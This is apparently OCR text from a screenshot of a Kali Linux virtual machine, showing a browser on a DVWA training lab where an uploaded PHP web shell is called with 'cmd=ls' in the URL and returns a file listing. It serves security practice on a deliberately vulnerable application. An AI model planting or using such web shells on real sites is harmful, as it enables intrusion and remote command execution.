 kali-linux-2023.3-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
192.168.1.92/dvwa/hackab
Not secure 192.168.1.92/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell shell.php shell2.php